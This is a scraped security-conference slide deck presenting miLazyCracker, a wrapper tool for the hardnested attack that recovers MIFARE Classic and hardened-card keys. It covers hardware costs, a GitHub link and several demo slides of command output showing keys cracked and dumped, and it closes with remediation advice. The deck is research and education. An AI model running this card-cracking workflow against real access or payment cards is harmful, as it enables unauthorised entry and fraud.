- Главная
- Разное
- Дизайн
- Бизнес и предпринимательство
- Аналитика
- Образование
- Развлечения
- Красота и здоровье
- Финансы
- Государство
- Путешествия
- Спорт
- Недвижимость
- Армия
- Графика
- Культурология
- Еда и кулинария
- Лингвистика
- Английский язык
- Астрономия
- Алгебра
- Биология
- География
- Детские презентации
- Информатика
- История
- Литература
- Маркетинг
- Математика
- Медицина
- Менеджмент
- Музыка
- МХК
- Немецкий язык
- ОБЖ
- Обществознание
- Окружающий мир
- Педагогика
- Русский язык
- Технология
- Физика
- Философия
- Химия
- Шаблоны, картинки для презентаций
- Экология
- Экономика
- Юриспруденция
miLazyCracker. Kevin Larson презентация
Содержание
- 1. miLazyCracker. Kevin Larson
- 2. Me Software Engineer at Honeywell This presentation
- 3. Research Note Mifare Plus Cracking This presentation does
- 4. Mifare Classic simple storage device read/write access

- 5. Mifare Memory Layout Source: NXP
- 6. Mifare Classic Attacks – Card Only
- 7. Response to Attacks Backwards compatible with Mifare
- 8. Researchers Response Carlo Meijer and Roel
- 9. My Goals Reproduce the attack Get the

- 10. Hardware and Tools SCL3711 (~$30) Proxmark3 ($212)
- 11. The Hardnested Attack Nested attacked on hardened
- 12. What did I actually do? Improving the
- 13. Are you lazy? Everyone is lazy Lets
- 14. miLazyCracker modified LibNFC version of MFOC to

- 15. Demo ./miLazyCracker … Fingerprinting based on MIFARE
- 16. Demo (cont.) PRNG is not vulnerable to
- 17. Demo (cont.) Sector 00 - Found
- 18. Demo (cont.) MFOC not possible, detected hardened
- 19. Source Code Released https://github.com/iAmNotSuperman/miLazyCracker/
- 21. Questions?
Слайд 2Me
Software Engineer at Honeywell
This presentation in no way represents my employer
Masters Student at University Of Minnesota, USA
Слайд 3Research Note
Mifare Plus Cracking
This presentation does not disclose any new vulnerabilities, simply
Слайд 4Mifare Classic
simple storage device
read/write access permissions per block via keys
e-wallet, access
Not all systems rely on networked/server side checks
Custom crypto library – CRYPTO1
Source: https://en.wikipedia.org/wiki/MIFARE#Security_of_MIFARE_Classic.2C_MIFARE_DESFire_and_MIFARE_Ultralight

Слайд 6Mifare Classic Attacks – Card Only
Open source NFC tools for Mifare
MFOC (Nested Attack)
Relies on the fact that one key is known
MFCUK (Darkside Attack)
No keys are known for the card at all
MFCUK: https://github.com/nfc-tools/mfcuk MFOC: https://github.com/nfc-tools/mfoc
Слайд 7Response to Attacks
Backwards compatible with Mifare Classic (uses CRYPTO1 as well)
IMG
Fixed PRNG, no longer vulnerable to existing card-only attacks (MFOC/MFCUK)
Released Mifare Plus card - AES option

Слайд 8Researchers Response
Carlo Meijer and Roel Verdult
http://www.cs.ru.nl/~rverdult/Ciphertext-only_Cryptanalysis_on_Hardened_Mifare_Classic_Cards-CCS_2015.pdf
Found new card-only attacks
Important because many installations likely did not update infrastructure
Слайд 9My Goals
Reproduce the attack
Get the proper hardware and software
Improve attack /
Can I make it faster? Real-time even?
Слайд 10Hardware and Tools
SCL3711 (~$30)
Proxmark3 ($212)
Mifare Plus Cards (~$75)
Mifare Reader (~$50)
Config Software
Crappy eBay lock *
Not all Classic readers accept MF+ (timing)
Слайд 11The Hardnested Attack
Nested attacked on hardened cards = “hardnested”
Requires at least
Many attempts at nested authentication
Collect unique encrypted nonces
Leaked bits can reduce keyspace to ~2^20
Brute-force
Слайд 12What did I actually do?
Improving the attack was difficult
People a lot
Speed of the attack is heavily dependent on the physical time constraints
Make this REALLY easy to use
Слайд 13Are you lazy?
Everyone is lazy
Lets make this easy:
Don’t know if you
Don’t have time to wait for older attacks (MFOC)
Don’t have over $200 to buy a Proxmark?
Have $30 for a usb reader?
Try miLazyCracker!
Слайд 14miLazyCracker
modified LibNFC version of MFOC to ID the PRNG
Modified LibNFC version
Created wrapper script to figure out all parameters necessary, no input parameters needed
Слайд 15Demo
./miLazyCracker
…
Fingerprinting based on MIFARE type Identification Procedure:
* MIFARE Classic 1K
* MIFARE
…
Try to authenticate to all sectors with default keys...
…
Sector 00 - Found Key A: ffffffffffff Found Key B: 000000000000
Sector 01 - Unknown Key A Found Key B: 000000000000
…
Sector 11 - Found Key A: ffffffffffff Found Key B: 000000000000
Sector 12 - Unknown Key A Unknown Key B
Sector 13 - Found Key A: ffffffffffff Found Key B: 000000000000
Sector 14 - Found Key A: ffffffffffff Found Key B: 000000000000
Sector 15 - Found Key A: ffffffffffff Found Key B: 000000000000

Слайд 16Demo (cont.)
PRNG is not vulnerable to nested attack
MFOC not possible, detected
Trying HardNested Attack...
libnfc_crypto1_crack 000000000000 60 B 48 B
…
Collected 1540 nonces... leftover complexity 199741811968 (~2^37.54) - initializing brute-force phase...
Found key: 000000143575
The custom key 0x000000143575 has been added to the default keys
… recursively calling attacks in wrapper script...
libnfc_crypto1_crack 000000000000 60 B 48 A
Found key: 66778899aabb
The custom key 0x000000143575 has been added to the default keys
The custom key 0x66778899aabb has been added to the default keys
…
Try to authenticate to all sectors with default keys...
Symbols: '.' no key found, '/' A key found, '\' B key found, 'x' both keys found
[Key: 000000143575] -> [............\...]
[Key: 66778899aabb] -> [............x...]
[Key: ffffffffffff] -> [x.xxxxxxxxxxxxxx]
[Key: a0a1a2a3a4a5] -> [x.xxxxxxxxxxxxxx]
[Key: d3f7d3f7d3f7] -> [x.xxxxxxxxxxxxxx]

Слайд 17Demo (cont.)
Sector 00 - Found Key A: ffffffffffff Found
Sector 01 - Unknown Key A Found Key B: 000000000000
Sector 02 - Found Key A: ffffffffffff Found Key B: 000000000000
…
Sector 12 - Found Key A: 66778899aabb Found Key B: 000000143575
Sector 13 - Found Key A: ffffffffffff Found Key B: 000000000000
Sector 14 - Found Key A: ffffffffffff Found Key B: 000000000000
Sector 15 - Found Key A: ffffffffffff Found Key B: 000000000000
…
Using sector 00 as an exploit sector
PRNG is not vulnerable to nested attack
MFOC not possible, detected hardened Mifare Classic
Trying HardNested Attack...
libnfc_crypto1_crack 000000000000 60 B 4 A
Found tag with uid a007a2a0, collecting nonces for key A of block 4 using known key B 000000000000 for block 60
Collected 4003 nonces... leftover complexity 35169220696 (~2^35.03) - initializing brute-force phase...
Starting 8 threads to test 35169220696 states using 256-way bitslicing
Cracking... 98.28%
No solution found :(
…. Keep Trying! We’ll get different nonces next time around….

Слайд 18Demo (cont.)
MFOC not possible, detected hardened Mifare Classic
Trying HardNested Attack...
libnfc_crypto1_crack 000000000000
Collected 23435 nonces... leftover complexity 10712945232 (~2^33.32) - initializing brute-force phase...
Found key: 112233445566..
Auth with all sectors succeeded, dumping keys to a file!
Слайд 20 Remediation
DO NOT
CUSTOM CRYPTO
Mifare Classic should be avoided
** Mifare Plus SL2 and SL3 are secure **